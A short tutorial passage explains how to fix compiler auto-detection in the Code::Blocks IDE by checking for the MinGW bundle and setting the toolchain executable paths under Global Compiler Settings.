
First, make sure that you downloaded the right version of Code::Blocks, the one that included MinGW. If that doesn’t solve the problem, it is likely a problem with compiler auto-detection. Here’s how you can check your current “auto-detected” state. Go to “Settings|Compiler and Debugger…”. Then on the left, choose “Global Compiler Settings” (it has a gear icon) and on the right, select the “Toolchain executables” tab. This tab has a “Auto-detect” button that you can use. That might fix the problem–if it doesn’t, you can manually fill out the form. Here’s a screenshot demonstrating what things look like on my system. Change the path marked “Compiler’s installation directory” if you installed to a different location, and make sure everything else is filled in as shown.

Once you’ve done that, try pressing F9 again to see if you get a running program.